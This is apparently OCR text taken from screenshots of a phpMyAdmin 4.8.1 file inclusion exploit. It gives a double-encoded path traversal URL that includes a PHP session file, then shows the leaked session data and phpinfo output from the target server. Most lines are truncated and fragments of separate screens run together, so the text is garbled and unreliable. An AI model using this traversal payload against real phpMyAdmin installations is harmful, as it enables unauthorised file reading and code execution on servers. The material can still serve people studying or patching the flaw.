 你的IP/index.php?target=db_search.php%253f/../../../../../../../../tmp/sess_1d708a5822c1ac442c83fc5aeb26ebe3
Admin
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集
PMA_token |s:16:"4AvX5nhO6!i5@S\]";browser_access_time|a:1:{s:7:"default";i:1563242996;}relat
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0
{s:13:"server_1_test";a:16:
ma
{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_
{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"te
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状
入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:
擎";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1563242970;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:15
"version": "4.9.0.1", "releases": [ { "date": "2019-06-04", "php_versions": ">=5.5,<7.3", "version": "
}";s:9:"timestamp";i:1563240982;}}userconfig|a:2:{s:2:"db";a:2:
{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1563242996;}two_factor_chec
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"c7a63770d9ea7b2cc30b2af464115718";a
PHP Version 7.2.5
System Linux 818e3ee28754 4.4.0-93-generic #116
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--
dir=/usr/local/etc/php/conf.d' '--disable-c
with-sodium=shared' '--with-curl' '--with-l
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d